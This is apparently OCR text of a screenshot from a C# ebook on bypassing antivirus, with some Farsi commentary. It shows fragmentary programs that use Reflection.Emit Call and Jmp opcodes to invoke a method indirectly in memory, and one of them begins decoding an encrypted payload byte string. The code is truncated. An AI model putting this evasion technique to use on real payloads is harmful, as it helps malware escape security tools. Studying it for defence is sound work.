 Search
12:38 PM
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search V
Bypassing Anti Viruses by C# Programming v2.0
Hide Back Print Options
Contents Index Search
Command Prompt - NativePaylaod_Call4.exe
C:\Users\DM\source\repos\NativePaylaod_Call4\NativePaylaod_Call4\bin\Debug>NativePaylaod_Call4.exe
NativePayload_Call4, Published by Damon Mohammadbagher, 2024
NativePayload_Call4 Emit Call Method + Indirect Invoke C# Method
Executing the ExecuteInmemory method...
Server Explorer
Toolbox
Program.cs
NativePaylaod_Call4
3 using System.Reflection.Emit;
4
5 namespace NativePayload_Call4
6 {
2 references
7 class Program
8 {
0 references
9 static void Main(string[] args)
10 {
11 Console.WriteLine();
12 Console.ForegroundColor = ConsoleColor.DarkGray;
13 Console.WriteLine("NativePayload_Call4, Published by Damon Mohammadbagher, 2024")
14 Console.ForegroundColor = ConsoleColor.Gray;
15 Console.WriteLine("NativePayload_Call4 Emit Call Method + Indirect Invoke C# Meth
16 Console.WriteLine();
17 DynamicMethod dynamicMethod = new DynamicMethod(
18 "InvokeExecuteInmemory",
19 typeof(void),
20 Type.EmptyTypes,
21 typeof(Program).Module);
22 ILGenerator ilGenerator = dynamicMethod.GetILGenerator();
23 MethodInfo targetMethod = typeof(Program).GetMethod("ExecuteInmemory");
24 ilGenerator.Emit(OpCodes.Call, targetMethod); 3
25 ilGenerator.Emit(OpCodes.Ret);
26 Action executeDelegate = (Action)dynamicMethod.CreateDelegate(typeof(Action));
27 executeDelegate(); 5
28 }
29
0 references
30 public static void ExecuteInmemory()
31 {
32 Console.WriteLine("Executing the ExecuteInmemory method...");
33 Console.Read();
34 }
35 }
1
2
4
6
Indirect call Csharp Method "ExecuteInmemory" in-mem via Emit.Call , i talked
about this Technique via Emit.Jmp before this in my Ebook v2.0 , now this
method via Emit.Call code ...
90 % No issues found
Output Error List Package Manager Console
Ready
Table of Contents farsi
Introduction
Author
Chapter 1
Chapter 2
Chapter 3
3.1 Simple Method for Exec
3.2 Simple Method for Exec
3.3 Simple Method for Exec
3.4 Indirect Call C# Methods
3.5 Running C# Managed C
Chapter 4
Chapter 5
Chapter 6
Chapter 7
Chapter 8
Chapter 9
Chapter 10
Chapter 11
Program.cs
NativePayload_JMP4.Program
0 references
static void Main(string[] args)
{
Console.WriteLine();
Console.ForegroundColor = ConsoleColor.DarkGray;
Console.WriteLine("NativePayload_JMP4 , Published by Damon Mohammadbagher , 2023");
Console.ForegroundColor = ConsoleColor.Gray;
Console.WriteLine("NativePayload_JMP4 Emit JMP Method + Indirect Invoke C# Method");
Console.WriteLine();
// Create a dynamic assembly with one module
AssemblyName assemblyName = new AssemblyName("DynamicAssembly");
AssemblyBuilder assemblyBuilder = AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, Assembly
ModuleBuilder moduleBuilder = assemblyBuilder.DefineDynamicModule("DynamicModule");
// Define a public class named "Jumper"
TypeBuilder typeBuilder = moduleBuilder.DefineType("Jumper", TypeAttributes.Public);
// Define a public static method named "JumpTo" that takes no parameters and returns void
MethodBuilder jumpToMethod = typeBuilder.DefineMethod("JumpTo", MethodAttributes.Public | MethodAttrib
// Get the IL generator for the "JumpTo" method
ILGenerator ilGenerator = jumpToMethod.GetILGenerator();
MethodInfo IndirectCall_TargetMethod = typeof(Program).GetMethod("ExecuteInmemory");
Console.WriteLine("[!] Setting up Target C# Method [ExecuteInmemory] with Method handle to Jump, Indir
IndirectCall_TargetMethod.MethodHandle.Value.ToString("X8") + "]");
// Emit the OpCode.Jmp instruction with the methodinfo
ilGenerator.Emit(OpCodes.Jmp, IndirectCall_TargetMethod);
// Create the "Jumper" type
Type jumperType = typeBuilder.CreateType();
// Invoke the "JumpTo" method
jumperType.InvokeMember("JumpTo", BindingFlags.InvokeMethod | BindingFlags.Public | BindingFlags.Stati
}
0 references
public static void ExecuteInmemory()
{
string Payload_Encrypted = "236 88 147 244 224 248 216 16 16 16 81 65 81 64 66 65 70 88 33 194 117 88
string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(' ');
byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
{
byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
No issues found
Picture 1
دوم بصورت مجازی و Dynamic بر روی Memory ایجاد شده بنام DynamicAssembly ... در ش
رای این کار من یک Console.readkey در اول کد برنامه اصلی قرار دادم تا برنامه بعد اجرا بلافا
س Dotnet Assemblies مشاهده کنیم ما چند تا برنامه جداگانه بصورت اصلی و مجازی در حا